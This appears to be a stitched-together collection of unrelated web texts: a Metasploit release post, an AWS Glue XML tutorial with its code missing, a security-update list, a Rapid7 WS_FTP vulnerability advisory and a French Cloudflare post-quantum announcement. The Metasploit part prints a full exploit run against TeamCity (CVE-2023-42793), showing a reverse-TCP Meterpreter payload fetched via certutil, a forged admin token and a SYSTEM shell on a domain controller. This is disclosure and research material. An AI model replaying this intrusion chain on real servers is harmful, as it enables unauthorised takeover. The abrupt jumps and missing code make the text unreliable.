
TeamCity authentication bypass and remote code execution
This week’s Metasploit release includes a new module for a critical authentication bypass in JetBrains TeamCity CI/CD Server. All versions of TeamCity prior to version 2023.05.4 are vulnerable to this issue. The vulnerability was originally discovered by SonarSource, and the Metasploit module was developed by Rapid7’s Principal Security Researcher Stephen Fewer who additionally published a technical analysis on AttackerKB for CVE-2023-42793. A Rapid7 TeamCity customer advisory has also been released with details on mitigation guidance.
This exploit works against both Windows and Linux targets. Example usage:
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > show options

Module options (exploit/multi/http/jetbrains_teamcity_rce_cve_2023_42793):

   Name                     Current Setting  Required  Description
   ----                     ---------------  --------  -----------
   Proxies                                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                   192.168.159.10   yes       The target host(s)
   RPORT                    8111             yes       The target port (TCP)
   SSL                      false            no        Negotiate SSL/TLS for outgoing connections
   TEAMCITY_ADMIN_ID        1                yes       The ID of an administrator account to authenticate as
   TEAMCITY_CHANGE_TIMEOUT  30               yes       The timeout to wait for the changes to be applied
   VHOST                                     no        HTTP server virtual host


Payload options (cmd/windows/http/x64/meterpreter/reverse_tcp):

   Name                Current Setting  Required  Description
   ----                ---------------  --------  -----------
   EXITFUNC            process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   FETCH_COMMAND       CERTUTIL         yes       Command to fetch payload (Accepted: CURL, TFTP, CERTUTIL)
   FETCH_DELETE        false            yes       Attempt to delete the binary after execution
   FETCH_FILENAME      cymQYMMk         no        Name to use on remote system when storing payload; cannot contain spaces.
   FETCH_SRVHOST                        no        Local IP to use for serving payload
   FETCH_SRVPORT       8080             yes       Local port to use for serving payload
   FETCH_URIPATH                        no        Local URI to use for serving payload
   FETCH_WRITABLE_DIR  %TEMP%           yes       Remote writable dir to store payload; cannot contain spaces.
   LHOST               192.168.250.134  yes       The listen address (an interface may be specified)
   LPORT               4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows


View the full module info with the info, or info -d command.

msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > exploit

[*] Started reverse TCP handler on 192.168.250.134:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.05.3 (build 129390) detected.
[*] Token already exists, deleting and generating a new one.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.UUxBSk0zMGk1eWFzRGZRYjg3LWJqWVVrY1Fn.YjU0NmIwYjUtNTZmNC00N2U3LWI4MGItMDdhOTQ0YjIzZGQ5
[*] Modifying internal.properties to allow process creation...
[*] Waiting for configuration change to be applied...
[*] Executing payload...
[*] Resetting the internal.properties settings...
[*] Sending stage (200774 bytes) to 192.168.250.237
[*] Waiting for configuration change to be applied...
[*] Deleting the authentication token.
[*] Meterpreter session 2 opened (192.168.250.134:4444 -> 192.168.250.237:65397) at 2023-09-28 13:29:20 -0400

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DC
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : MSFLAB
Logged On Users : 9
Meterpreter     : x64/windows
meterpreter >
Description: This adds an unauthenticated RCE for JetBrain’s TeamCity server on both Linux and Windows. A remote attacker can exploit an authentication bypass vulnerability and then execute OS commands in the context of the service.
Microsoft Error Reporting Local Privilege Elevation Vulnerability
Authors: Filip Dragović (Wh04m1001), Octoberfest7, and bwatters-r7
Type: Exploit
Pull request: #18314 contributed by bwatters-r7
Path: windows/local/win_error_cve_2023_36874
Description: This adds an exploit module that leverages a directory traversal vulnerability in Windows 10. This vulnerability is identified as CVE-2023-36874 and enables an attacker to elevate privileges to those of the NT AUTHORITY\SYSTEM user. Note that this module works with Windows 10×64 22H2.
Enhancements and features (1)
#18399 from h00die – Fixes multiple spelling mistakes in module documentation.
Documentation
You can find the latest Metasploit documentation on our docsite at docs.metasploit.com.
Get it
As always, you can update to the latest Metasploit Framework with msfupdate
and you can get more details on the changes since the last blog post from
GitHub:
If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest.
To install fresh without using git, you can use the open-source-only Nightly Installers or the binary installers (which also include the commercial edition).
On September 27, 1983, Richard Stallman announced the
founding of the GNU project. His goal, which seemed wildly optimistic
and unattainable at the time, was to write a complete Unix-like operating
system from the beginning
and make it freely available. Exactly 40 years later, the GNU project
celebrated with a hacker meeting in
Switzerland. Your editor had the good fortune to be able to attend.
In today’s digital age, data is at the heart of every organization’s success. One of the most commonly used formats for exchanging data is XML. Analyzing XML files is crucial for several reasons. Firstly, XML files are used in many industries, including finance, healthcare, and government. Analyzing XML files can help organizations gain insights into their data, allowing them to make better decisions and improve their operations. Analyzing XML files can also help in data integration, because many applications and systems use XML as a standard data format. By analyzing XML files, organizations can easily integrate data from different sources and ensure consistency across their systems, However, XML files contain semi-structured, highly nested data, making it difficult to access and analyze information, especially if the file is large and has complex, highly nested schema.
XML files are well-suited for applications, but they may not be optimal for analytics engines. In order to enhance query performance and enable easy access in downstream analytics engines such as Amazon Athena, it’s crucial to preprocess XML files into a columnar format like Parquet. This transformation allows for improved efficiency and usability in analytics workflows. In this post, we show how to process XML data using AWS Glue and Athena.
Solution overview
We explore two distinct techniques that can streamline your XML file processing workflow:
Technique 1: Use an AWS Glue crawler and the AWS Glue visual editor – You can use the AWS Glue user interface in conjunction with a crawler to define the table structure for your XML files. This approach provides a user-friendly interface and is particularly suitable for individuals who prefer a graphical approach to managing their data.
Technique 2: Use AWS Glue DynamicFrames with inferred and fixed schemas – The crawler has a limitation when it comes to processing a single row in XML files larger than 1 MB. To overcome this restriction, we use an AWS Glue notebook to construct AWS Glue DynamicFrames, utilizing both inferred and fixed schemas. This method ensures efficient handling of XML files with rows exceeding 1 MB in size.
In both approaches, our ultimate goal is to convert XML files into Apache Parquet format, making them readily available for querying using Athena. With these techniques, you can enhance the processing speed and accessibility of your XML data, enabling you to derive valuable insights with ease.
Prerequisites
Before you begin this tutorial, complete the following prerequisites (these apply to both techniques):
Upload the files to an Amazon Simple Storage Service (Amazon S3) bucket. You can upload them to the same S3 bucket in different folders or to different S3 buckets.
Use the processed data (in Parquet format) with Athena tables, enabling SQL queries.
Use the user-friendly interface in Athena to analyze the XML data with SQL queries on your data stored in Amazon S3.
This architecture is a scalable, cost-effective solution for analyzing XML data on Amazon S3 using AWS Glue and Athena. You can analyze large datasets without complex infrastructure management.
We use the AWS Glue crawler to extract XML file metadata. You can choose the default AWS Glue classifier for general-purpose XML classification. It automatically detects XML data structure and schema, which is useful for common formats.
We also use a custom XML classifier in this solution. It’s designed for specific XML schemas or formats, allowing precise metadata extraction. This is ideal for non-standard XML formats or when you need detailed control over classification. A custom classifier ensures only necessary metadata is extracted, simplifying downstream processing and analysis tasks. This approach optimizes the use of your XML files.
The following screenshot shows an example of an XML file with tags.
Create a custom classifier
In this step, you create a custom AWS Glue classifier to extract metadata from an XML file. Complete the following steps:
On the AWS Glue console, under Crawlers in the navigation pane, choose Classifiers.
Choose Add classifier.
Select XML as the classifier type.
Enter a name for the classifier, such as blog-glue-xml-contact.
For Row tag, enter the name of the root tag that contains the metadata (for example, metadata).
Choose Create.
Create an AWS Glue Crawler to crawl xml file
In this section, we are creating a Glue Crawler to extract the metadata from XML file using the customer classifier created in previous step.
Create a database
Go to the AWS Glue console, choose Databases in the navigation pane.
Click on Add database.
Provide a name such as blog_glue_xml
Choose CreateDatabase
Create a Crawler
Complete the following steps to create your first crawler:
On the AWS Glue console, choose Crawlers in the navigation pane.
Choose Create crawler.
On the Set crawler properties page, provide a name for the new crawler (such as blog-glue-parquet), then choose Next.
On the Choose data sources and classifiers page, select Not Yet under Data source configuration.
Choose Add a data store.
For S3 path, browse to s3://${BUCKET_NAME}/input/geologicalsurvey/.
Make sure you pick the XML folder rather than the file inside the folder.
Leave the rest of the options as default and choose Add an S3 data source.
Expand Custom classifiers – optional, choose blog-glue-xml-contact, then choose Next and keep the rest of the options as default.
Choose your IAM role or choose Create new IAM role, add the suffix glue-xml-contact (for example, AWSGlueServiceNotebookRoleBlog), and choose Next.
On the Set output and scheduling page, under Output configuration, choose blog_glue_xml for Target database.
Enter console_ as the prefix added to tables (optional) and under Crawler schedule, keep the frequency set to On demand.
Choose Next.
Review all the parameters and choose Create crawler.
Run the Crawler
After you create the crawler, complete the following steps to run it:
On the AWS Glue console, choose Crawlers in the navigation pane.
Open the crawler you created and choose Run.
The crawler will take 1–2 minutes to complete.
When the crawler is complete, choose Databases in the navigation pane.
Choose the database you crated and choose the table name to see the schema extracted by the crawler.
Create an AWS Glue job to convert the XML to Parquet format
In this step, you create an AWS Glue Studio job to convert the XML file into a Parquet file. Complete the following steps:
On the AWS Glue console, choose Jobs in the navigation pane.
Under Create job, select Visual with a blank canvas.
Choose Create.
Rename the job to blog_glue_xml_job.
Now you have a blank AWS Glue Studio visual job editor. On the top of the editor are the tabs for different views.
Choose the Script tab to see an empty shell of the AWS Glue ETL script.
As we add new steps in the visual editor, the script will be updated automatically.
Choose the Job details tab to see all the job configurations.
For IAM role, choose AWSGlueServiceNotebookRoleBlog.
For Glue version, choose Glue 4.0 – Support Spark 3.3, Scala 2, Python 3.
Set Requested number of workers to 2.
Set Number of retries to 0.
Choose the Visual tab to go back to the visual editor.
On the Source drop-down menu, choose AWS Glue Data Catalog.
On the Data source properties – Data Catalog tab, provide the following information:
For Database, choose blog_glue_xml.
For Table, choose the table that starts with the name console_ that the crawler created (for example, console_geologicalsurvey).
On the Node properties tab, provide the following information:
Change Name to geologicalsurvey dataset.
Choose Action and the transformation Change Schema (Apply Mapping).
Choose Node properties and change the name of the transform from Change Schema (Apply Mapping) to ApplyMapping.
On the Target menu, choose S3.
On the Data source properties – S3 tab, provide the following information:
For Format, select Parquet.
For Compression Type, select Uncompressed.
For S3 source type, select S3 location.
For S3 URL, enter s3://${BUCKET_NAME}/output/parquet/.
Choose Node Properties and change the name to Output.
Choose Save to save the job.
Choose Run to run the job.
The following screenshot shows the job in the visual editor.
Create an AWS Gue Crawler to crawl the Parquet file
In this step, you create an AWS Glue crawler to extract metadata from the Parquet file you created using an AWS Glue Studio job. This time, you use the default classifier. Complete the following steps:
On the AWS Glue console, choose Crawlers in the navigation pane.
Choose Create crawler.
On the Set crawler properties page, provide a name for the new crawler, such as blog-glue-parquet-contact, then choose Next.
On the Choose data sources and classifiers page, select Not Yet for Data source configuration.
Choose Add a data store.
For S3 path, browse to s3://${BUCKET_NAME}/output/parquet/.
Make sure you pick the parquet folder rather than the file inside the folder.
Choose your IAM role created during the prerequisite section or choose Create new IAM role (for example, AWSGlueServiceNotebookRoleBlog), and choose Next.
On the Set output and scheduling page, under Output configuration, choose blog_glue_xml for Database.
Enter parquet_ as the prefix added to tables (optional) and under Crawler schedule, keep the frequency set to On demand.
Choose Next.
Review all the parameters and choose Create crawler.
Now you can run the crawler, which takes 1–2 minutes to complete.
You can preview the newly created schema for the Parquet file in the AWS Glue Data Catalog, which is similar to the schema of the XML file.
We now possess data that is suitable for use with Athena. In the next section, we perform data queries using Athena.
Query the Parquet file using Athena
Athena doesn’t support querying the XML file format, which is why you converted the XML file into Parquet for more efficient data querying and use dot notation to query complex types and nested structures.
The following example code uses dot notation to query nested data:
Now that we’ve completed technique 1, let’s move on to learn about technique 2.
Technique 2: Use AWS Glue DynamicFrames with inferred and fixed schemas
In the previous section, we covered the process of handling a small XML file using an AWS Glue crawler to generate a table, an AWS Glue job to convert the file into Parquet format, and Athena to access the Parquet data. However, the crawler encounters limitations when it comes to processing XML files that exceed 1 MB in size. In this section, we delve into the topic of batch processing larger XML files, necessitating additional parsing to extract individual events and conduct analysis using Athena.
Our approach involves reading the XML files through AWS Glue DynamicFrames, employing both inferred and fixed schemas. Then we extract the individual events in Parquet format using the relationalize transformation, enabling us to query and analyze them seamlessly using Athena.
To implement this solution, you complete the following high-level steps:
Create an AWS Glue notebook to read and analyze the XML file.
Use DynamicFrames with InferSchema to read the XML file.
Use the relationalize function to unnest any arrays.
Convert the data to Parquet format.
Query the Parquet data using Athena.
Repeat the previous steps, but this time pass a schema to DynamicFrames instead of using InferSchema.
The electric vehicle population data XML file has a response tag at its root level. This tag contains an array of row tags, which are nested within it. The row tag is an array that contains a set of another row tags, which provide information about a vehicle, including its make, model, and other relevant details. The following screenshot shows an example.
Create an AWS Glue Notebook
To create an AWS Glue notebook, complete the following steps:
Open the AWS Glue Studio console, choose Jobs in the navigation pane.
Select Jupyter Notebook and choose Create.
Enter a name for your AWS Glue job, such as blog_glue_xml_job_Jupyter.
Choose the role that you created in the prerequisites (AWSGlueServiceNotebookRoleBlog).
The AWS Glue notebook comes with a preexisting example that demonstrates how to query a database and write the output to Amazon S3.
Adjust the timeout (in minutes) as shown in the following screenshot and run the cell to create the AWS Glue interactive session.
Create basic Variables
After you create the interactive session, at the end of the notebook, create a new cell with the following variables (provide your own bucket name):
If you don’t pass a schema to the DynamicFrame, it will infer the schema of the files. To read the data using a dynamic frame, you can use the following command:
The schema shows a nested structure with a row array containing multiple elements. To unnest this structure into lines, you can use the AWS Glue relationalize transformation:
The column names contain row.row, which correspond to the array structure and array column in the dataset. We don’t rename the columns in this post; for instructions to do so, refer to Automate dynamic mapping and renaming of column names in data files using AWS Glue: Part 1. Then you can convert the data to Parquet format and create the AWS Glue table using the following command:
AWS Glue DynamicFrame provides features that you can use in your ETL script to create and update a schema in the Data Catalog. We use the updateBehavior parameter to create the table directly in the Data Catalog. With this approach, we don’t need to run an AWS Glue crawler after the AWS Glue job is complete.
Read the XML file by setting a schema
An alternative way to read the file is by predefining a schema. To do this, complete the following steps:
Now that we have created both tables, we can query the tables using Athena. For example, we can use the following query:
SELECT * FROM "blog_xml"."jupyter_notebook_no_infer_schema " limit 10;
The following screenshot shows the results.
Clean Up
In this post, we created an IAM role, an AWS Glue Jupyter notebook, and two tables in the AWS Glue Data Catalog. We also uploaded some files to an S3 bucket. To clean up these objects, complete the following steps:
On the IAM console, delete the role you created.
On the AWS Glue Studio console, delete the custom classifier, crawler, ETL jobs, and Jupyter notebook.
Navigate to the AWS Glue Data Catalog and delete the tables you created.
On the Amazon S3 console, navigate to the bucket you created and delete the folders named temp, infer_schema, and no_infer_schema.
Key Takeaways
In AWS Glue, there’s a feature called InferSchema in AWS Glue DynamicFrames. It automatically figures out the structure of a data frame based on the data it contains. In contrast, defining a schema means explicitly stating how the data frame’s structure should be before loading the data.
XML, being a text-based format, doesn’t restrict the data types of its columns. This can cause issues with the InferSchema function. For example, in the first run, a file with column A having a value of 2 results in a Parquet file with column A as an integer. In the second run, a new file has column A with the value C, leading to a Parquet file with column A as a string. Now there are two files on S3, each with a column A of different data types, which can create problems downstream.
The same happens with complex data types like nested structures or arrays. For example, if a file has one tag entry called transaction, it’s inferred as a struct. But if another file has the same tag, it’s inferred as an array
Despite these data type issues, InferSchema is useful when you don’t know the schema or defining one manually is impractical. However, it’s not ideal for large or constantly changing datasets. Defining a schema is more precise, especially with complex data types, but has its own issues, like requiring manual effort and being inflexible to data changes.
InferSchema has limitations, like incorrect data type inference and issues with handling null values. Defining a schema also has limitations, like manual effort and potential errors.
Choosing between inferring and defining a schema depends on the project’s needs. InferSchema is great for quick exploration of small datasets, whereas defining a schema is better for larger, complex datasets requiring accuracy and consistency. Consider the trade-offs and constraints of each method to pick what suits your project best.
Conclusion
In this post, we explored two techniques for managing XML data using AWS Glue, each tailored to address specific needs and challenges you may encounter.
Technique 1 offers a user-friendly path for those who prefer a graphical interface. You can use an AWS Glue crawler and the visual editor to effortlessly define the table structure for your XML files. This approach simplifies the data management process and is particularly appealing to those looking for a straightforward way to handle their data.
However, we recognize that the crawler has its limitations, specifically when dealing with XML files having rows larger than 1 MB. This is where technique 2 comes to the rescue. By harnessing AWS Glue DynamicFrames with both inferred and fixed schemas, and employing an AWS Glue notebook, you can efficiently handle XML files of any size. This method provides a robust solution that ensures seamless processing even for XML files with rows exceeding the 1 MB constraint.
As you navigate the world of data management, having these techniques in your toolkit empowers you to make informed decisions based on the specific requirements of your project. Whether you prefer the simplicity of technique 1 or the scalability of technique 2, AWS Glue provides the flexibility you need to handle XML data effectively.
About the Authors
Navnit Shuklaserves as an AWS Specialist Solution Architect with a focus on Analytics. He possesses a strong enthusiasm for assisting clients in discovering valuable insights from their data. Through his expertise, he constructs innovative solutions that empower businesses to arrive at informed, data-driven choices. Notably, Navnit Shukla is the accomplished author of the book titled “Data Wrangling on AWS.
Patrick Muller works as a Senior Data Lab Architect at AWS. His main responsibility is to assist customers in turning their ideas into a production-ready data product. In his free time, Patrick enjoys playing soccer, watching movies, and traveling.
Amogh Gaikwad is a Senior Solutions Developer at Amazon Web Services. He helps global customers build and deploy AI/ML solutions on AWS. His work is mainly focused on computer vision, and natural language processing and helping customers optimize their AI/ML workloads for sustainability. Amogh has received his master’s in Computer Science specializing in Machine Learning.
Sheela Sonone is a Senior Resident Architect at AWS. She helps AWS customers make informed choices and tradeoffs about accelerating their data, analytics, and AI/ML workloads and implementations. In her spare time, she enjoys spending time with her family – usually on tennis courts.
Security updates have been issued by Debian (firefox-esr, jetty9, and vim), Gentoo (Fish, GMP, libarchive, libsndfile, Pacemaker, and sudo), Oracle (nodejs:16 and nodejs:18), Red Hat (virt:av and virt-devel:av), Slackware (mozilla), SUSE (chromium, firefox, Golang Prometheus, iperf, libqb, and xen), and Ubuntu (linux-raspi).
On September 27, 2023, Progress Software published a security advisory on multiple vulnerabilities affecting WS_FTP Server, a secure file transfer solution. There are a number of vulnerabilities in the advisory, two of which are critical (CVE-2023-40044 and CVE-2023-42657).
Rapid7 is not aware of any exploitation in the wild as of September 29, 2023. Our research team has identified what appears to be the .NET deserialization vulnerability (CVE-2023-40044) and confirmed that it is exploitable with a single HTTPS POST request and a pre-existing ysoserial.net gadget.
The vulnerabilities in the advisory span a range of affected versions, and several affect only WS_FTP servers that have the Ad Hoc Transfer module enabled. Nevertheless, Progress Software’s advisory urges all customers to update to WS_FTP Server 8.8.2, which is the latest version of the software. Rapid7 echoes this recommendation.The vendor advisory has guidance on upgrading, along with info on disabling or removing the Ad Hoc Transfer module.
The critical vulnerabilities are below — notably, NVD scores CVE-2023-40044 as only being of “high” severity, not critical:
CVE-2023-40044: In WS_FTP Server versions prior to 8.7.4 and 8.8.2, the Ad Hoc Transfer module is vulnerable to a .NET deserialization vulnerability that allows an unauthenticated attacker to execute remote commands on the underlying WS_FTP Server operating system. The vulnerability affects all versions of the WS_FTP Server Ad Hoc module. Progress Software’s advisory indicates that WS_FTP Server installations without the Ad Hoc Transfer module installed are not vulnerable to CVE-2023-40044.
CVE-2023-42657: WS_FTP Server versions prior to 8.7.4 and 8.8.2 are vulnerable to a directory traversal vulnerability that allows an attacker to perform file operations (delete, rename, rmdir, mkdir) on files and folders outside of their authorized WS_FTP folder path. Attackers could also escape the context of the WS_FTP Server file structure and perform the same level of operations (delete, rename, rmdir, mkdir) on file and folder locations on the underlying operating system.
CVE-2023-40045: In WS_FTP Server versions prior to 8.7.4 and 8.8.2, the Ad Hoc Transfer module is vulnerable to reflected cross-site scripting (XSS). Delivery of a specialized payload could allow an attacker to execute malicious JavaScript within the context of the victim’s browser.
CVE-2023-40046: The WS_FTP Server manager interface in versions prior to 8.7.4 and 8.8.2 is vulnerable to SQL injection, which could allow an attacker to infer information about the structure and contents of the database and execute SQL statements that alter or delete database elements.
CVE-2023-40047: The WS_FTP Server Management module in versions prior to 8.8.2 is vulnerable to stored cross-site scripting (XSS), which could allow an attacker with administrative privileges to import an SSL certificate with malicious attributes containing cross-site scripting payloads. Once the cross-site scripting payload is successfully stored, an attacker could leverage this vulnerability to target WS_FTP Server admins with a specialized payload which results in the execution of malicious JavaScript within the context of the victim’s browser.
CVE-2023-40048: The Manager interface in WS_FTP Server version prior to 8.8.2 was missing cross-site request forgery (CSRF) protection on a POST transaction corresponding to a WS_FTP Server administrative function.
CVE-2023-40049: In WS_FTP Server version prior to 8.8.2, an unauthenticated user could enumerate files under the ‘WebServiceHost’ directory listing.
CVE-2022-27665: WS_FTP Server 8.6.0 is vulnerable to reflected XSS (via AngularJS sandbox escape expressions), which allows an attacker to execute client-side commands by inputting malicious payloads in the subdirectory search bar or Add folder filename boxes. For example, there is Client-Side Template Injection via subFolderPath to the ThinClient/WtmApiService.asmx/GetFileSubTree URI.
Mitigation guidance
Progress Software security advisories have borne increased scrutiny and garnered broader attention from media, users, and the security community since the Cl0p ransomware group’s May 2023 attack on MOVEit Transfer. Secure file transfer technologies more generally continue to be popular targets for researchers and attackers.
While these vulnerabilities are not known to be exploited by adversaries at this time, we would advise updating to a fixed version as soon as possible, without waiting for a typical patch cycle to occur. As noted in the advisory, “upgrading to a patched release using the full installer is the only way to remediate this issue. There will be an outage to the system while the upgrade is running.”
The optimal course of action is to update to 8.8.2 as the vendor has advised. If you are using the Ad Hoc Transfer module in WS_FTP Server and are not able to update to a fixed version, consider disabling or removing the module.
InsightVM and Nexpose customers running WS_FTP will be able to assess their exposure to all eight of the CVEs in this blog with authenticated vulnerability checks expected to be available in today’s (September 29) content release.
Au cours des douze derniers mois, nous avons parlé de la nouvelle référence en matière de chiffrement sur Internet : la cryptographie post-quantique. Durant la Semaine anniversaire, l’année dernière, nous avons annoncé que notre version bêta de Kyber était disponible à des fins de test, et que Cloudflare Tunnel pouvait être mis en œuvre avec la cryptographie post-quantique. Au début de l’année, nous avons clairement indiqué que nous estimons que cette technologie fondamentale devait être accessible à tous, gratuitement et pour toujours.
Aujourd’hui, nous avons franchi une étape importante, après six ans et 31 articles de blog : nous lançons le déploiement de la prise en charge de la cryptographie post-quantique en disponibilité générale1 pour nos clients, nos services et nos systèmes internes ; nous le décrivons plus en détail ci-dessous. Ce déploiement inclut des produits tels que Pingora pour la connectivité aux serveurs d’origine, 1.1.1.1, R2, le routage intelligent Argo, Snippets et bien d’autres.
Il s’agit d’une étape importante pour Internet. Nous ne savons pas encore quand les ordinateurs quantiques deviendront suffisamment puissants pour briser la cryptographie actuelle, mais les avantages qu’offre l’adoption de la cryptographie post-quantique sont aujourd’hui manifestes. Des connexions rapides et une sécurité pérenne sont désormais possibles, grâce aux progrès accomplis par Cloudflare, Google, Mozilla, NIST (National Institute of Standards and Technology) des États-Unis, Internet Engineering Task Force et de nombreuses institutions universitaires.
Qu’entend-on par « disponibilité générale » ? En octobre 2022, nous avons déployé X25519+Kyber sous forme de version bêta pour l’ensemble des sites web et API servis par l’intermédiaire de Cloudflare. Cependant, un tango se danse à deux, et une connexion n’est donc sécurisée que si le navigateur prend également en charge la cryptographie post-quantique. À partir d’août 2023, Chrome activera progressivement X25519+Kyber, par défaut.

La requête de l’utilisateur est acheminée sur le réseau de Cloudflare (2). Nous avons amélioré un grand nombre de nos connexions internes afin d’utiliser la cryptographie post-quantique, et nous prévoyons de finaliser l’amélioration de toutes nos connexions internes d’ici fin 2024. La dernière liaison demeure donc la connexion (3) entre Cloudflare et le serveur d’origine.
Nous sommes heureux d’annoncer que nous déployons la prise en charge de X25519+Kyber en disponibilité générale pour la plupart des connexions entrantes et sortantes dans le cadre d’une utilisation comprenant les serveurs d’origine et les commandes fetch() de Cloudflare Workers.
Plan
Prise en charge des connexions sortantes post-quantiques
Gratuit
Début du déploiement. Objectif : 100 % d’ici fin octobre.
Pro et Business
Objectif : 100 % d’ici la fin de l’année.
Enterprise
Le déploiement commencera en février 2024. 100 % d’ici mars 2024.
Nous transmettrons régulièrement à nos clients Enterprise des informations supplémentaires au cours des six prochains mois, afin de les aider à se préparer au déploiement. Les clients des offres Pro, Business et Enterprise peuvent ignorer le déploiement et s’inscrire dès aujourd’hui dans leur zone, ou se désinscrire à l’avance via une API, décrite dans l’article de blog associé. Avant le déploiement pour les clients de l’offre Enterprise en février 2024, nous ajouterons une option de désinscription au tableau de bord.
Qu’est-ce qui est inclus et qu’est-ce qui va suivre ?
Avec une amélioration de cette ampleur, nous voulions d’abord prioriser les produits les plus utilisés, puis étendre le déploiement pour prendre en charge les scénarios d’utilisation particuliers. Cette approche nous a conduits à inclure les produits et systèmes suivants dans ce déploiement :
1.1.1.1
AMP (Accelerated Mobile Pages)
Passerelle API Gateway
Routage intelligent Argo
Auto Minify
Optimisation automatique de plateforme
Échanges signés automatiques
Trafic sortant de Cloudflare
Cloudflare Images
Ensemble de règles de Cloudflare
Cloudflare Snippets
Cloudflare Tunnel
Pages d’erreur personnalisée
Surveillance fondée sur les flux
Contrôles d’intégrité
Hermes
Host Head Checker
Magic Firewall
Magic Network Monitoring
Journalisation des erreurs réseau
Project Flame
Quicksilver
R2 Storage
Request Tracer
Rocket Loader
Speed sur le tableau de bord de Cloudflare
SSL/TLS
Traffic Manager
Pare-feu WAF, règles gérées
Waiting Room
Web Analytics
